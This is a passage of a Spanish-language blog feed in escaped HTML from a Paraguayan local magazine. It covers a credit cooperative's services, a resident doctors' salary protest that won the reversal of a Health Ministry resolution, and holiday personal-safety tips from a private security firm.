href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6501346174641485264"},"published":{"$t":"2024-03-04T09:55:00.000-08:00"},"updated":{"$t":"2024-03-04T09:55:24.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MEDICOS RESIDENTES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s4496\/DSC_3342.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s320\/DSC_3342.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMédicos Residentes del \u003Cbr \/\u003EHospital Regional CDE.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EMANIFESTACIÓN A NIVEL NACIONAL POR UN SALARIO JUSTO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos\nmédicos residentes encuartelados en el Hospital Regional de Ciudad\ndel Este y, a nivel nacional están realizando BRAZOS CAÍDOS a\npartir de hoy lunes 04 de marzo exigiendo sus derechos consagrados.\nBien sabemos la precariedad y pobreza que manejan los Hospitales\npúblicos y que los mismos médicos especialistas y residentes deben\nadministrar dicha pobreza entregando su propia vida a voluntad en\nfavor de sus pacientes en diferentes situaciones de riesgos y\ncarencias.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s4496\/DSC_3345.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s320\/DSC_3345.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManifestación Brazos Cáidos.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\nMinisterio de Salud recientemente firmó una resolución,\ndisminuyendo drásticamente los salarios de los residentes\nespecialistas y sub especialistas rurales por lo que, a nivel\nnacionales se están manifestando para conseguir un justo salario\npara todos ellos, ya que el MSP bajó casi el 50% del salario de los\nmédicos rurales debiendo éstos trabajar 36 hs semanales siendo\nespecialistas. Según la ley deberían trabajar solo 12 horas\nsemanales con ese salario, pero son obligados a trabajar 3 veces más\ncon el mismo salario y para colmo, con 50 % de descuento. A parte de\ntrabajar 36 hs. semanales, están obligados a realizar un dominical\nsin remuneración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3394.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3394.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EA\npartir de hoy reclaman UN JUSTO SALARIO pidiendo que se revoque la\nreciente resolución, de lo contrario esta medida  irá marcando\nmayor fuerza a través de los días. Los Médicos residentes\nespecialistas exigen al Estado una UNIFICACIÓN SALARIAL a nivel país\ny, con respecto al Alto Paraná que se habiliten más plazas. Del\nHospital Regional de CDE (referencia del Alto Paraná) están\nsaliendo 6 Médicos Cirujanos para realizar su pasantía rural y\nsolamente una plaza se habilitó en el Departamento. Muchos de los\nmédicos ya son padres de familia y el desarraigo significa mucho\ngasto en  alquiler para la estadía, alimentación, movilidad y\nalimentación de la familia, con la disminución de salario ya no\nalcanza más.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s4496\/DSC_3393.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s320\/DSC_3393.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPara\nllegar a ser especialista en el Paraguay, se cursa 6 años en la\nUniversidad de Medicina, luego son sometidos a un estresante examen\npor la CONAREM en donde se presentan unos 2000 o más  postulantes a\nsometerse a un riguroso examen de conocimientos médicos, de los\ncuales quedan 500 médicos para elegir una plaza que será su\nespecialidad en el hospital donde haya dicha plaza, ahí ya comienza\nel dasarraigo y va por cuatro años más incluyendo la pasantía\nrural, es decir para ser médico especialista en Paraguay debe\nprepararse académicamente por 10 años, luego unos años más para\nla sub-especialidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: medium;\"\u003E\u003Cu\u003ENOTICIA\nDE ÚLTIMO MOMENTO:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s4496\/DSC_3397.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s320\/DSC_3397.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Pediatría\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nMinisterio de Salud deja sin efecto resolución que reducía el\nsalario de los médicos rurales quienes ya son especialistas en su\nárea. Mediante la manifestación realizada esta mañana a nivel país\nse logró revocar dicha resolución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\nMinistra de Salud, Dra. María Teresa Barán, anunció este medio día\nen una conferencia de Prensa, que dicha resolución quedó sin\nefecto, que establecía un régimen salarial que reducía el pago por\npasantía rural para especialista, alrededor de 5 millones de\nguaraníes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodos\nlos residentes en zonas rurales percibirán la suma de G$. 10.000.000\npor 36 hs. Semanales, según anunció la Ministra.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s4496\/DSC_3400.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s320\/DSC_3400.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Clínica Médica.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor\nprimera vez, los especialistas pasan a cobrar el mismo salario, por\notra parte habrá un incentivo a los médicos rurales que opten\nrealizar sus pasantías en zonas chaqueñas como Alto Paraguay,\nBoquerón y Pdte. Hayes, concluyó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6501346174641485264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html","title":"MEDICOS RESIDENTES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s72-c\/DSC_3342.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7618991799882610396"},"published":{"$t":"2024-01-09T13:20:00.000-08:00"},"updated":{"$t":"2024-01-09T13:20:56.993-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RECOMENDACIONES DE SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s1807\/VISION4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1807\" data-original-width=\"1457\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s320\/VISION4.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPOR LAS FIESTAS Y VACACIONES\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;A pocos días de la Navidad y de Fin de año las actividades aumentan. Realizar compras en centros comerciales, viajes con los amigos, eventos sociales, transitar por hasta altas horas de la noche copan el tiempo de la mayoría. Mientras estas actividades se realizan, la delincuencia quiere hacer de las suyas, es por ello que se debe tener mayor precaución.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EVISIÓN Y ÉXITO\u003C\/b\u003E Seguridad Privada\u0026nbsp; es una empresa experta en el accionar del hampa o maleante, con este conocimiento el equipo del Sr. Julio Espínola planifican estrategias para combatirlo. Por esta razón nos envió las siguientes recomendaciones de seguridad para protegerse durante estos días de mayor ajetreo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi va a recorrer la ciudad o asistir a lugares con mucha aglomeración de personas es mejor que considere:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/s2311\/VISION5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1719\" data-original-width=\"2311\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/w640-h476\/VISION5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E– Antes de salir, \u003Cbr \/\u003Esaque de su cartera o billetera los objetos de valor.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Permanezca atento al caminar, si alguien lo siguen ingrese a un lugar público.\u003C\/p\u003E\u003Cp\u003E– No descuide su bolso, trate de tenerlo adelante y lo más cerca de usted.\u003C\/p\u003E\u003Cp\u003E– No ponga su celular a la vista de todos\u003C\/p\u003E\u003Cp\u003E– No cuente dinero en la calle.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn Centros Comerciales\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEstos lugares son los preferidos por los antisociales, siga los siguientes consejos:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Si va a realizar compras evite llevar niños, si es absolutamente necesario vaya acompañada por otro adulto que ayude a cuidarlos.\u003C\/p\u003E\u003Cp\u003E– No saque grandes fajos de dinero frente a todos, ni cuente delante de ellos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- Antes de salir de casa haga grupos en fajos pequeños y cantidad mínima para que le sea más fácil al momento de pagar.\u003C\/p\u003E\u003Cp\u003E– Mientras se prueba ropa o zapatos no descuide su cartera y paquetes.\u003C\/p\u003E\u003Cp\u003E– Al pagar, no pierda de vista su tarjeta de débito o crédito, si observa que la scanean en diferentes aparados pida explicación a un superior del comercio.\u003C\/p\u003E\u003Cp\u003E– Si siente que lo observan o siguen persistentemente, ingrese a algún local donde haya poca gente y si el riesgo continúa comuníquese de inmediato con la Policía Nacional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su domicilio\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi debe dejar su casa sola por varias horas o días tome en cuenta:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Solicite un agente en Visión y Éxito Seguridad Privada, o Inscriba a su domicilio en la patrulla Comunitaria más cercana. Avise a la policía que su domicilio estará deshabitado y pídeles que estén pendientes del mismo.\u003C\/p\u003E\u003Cp\u003E– Instale un sistema de alarmas.\u003C\/p\u003E\u003Cp\u003E– Avise a un vecino de su confianza el tiempo que va a permanecer ausente.\u003C\/p\u003E\u003Cp\u003E– No publique en redes sociales que va a viajar y menos que lo hará con toda su 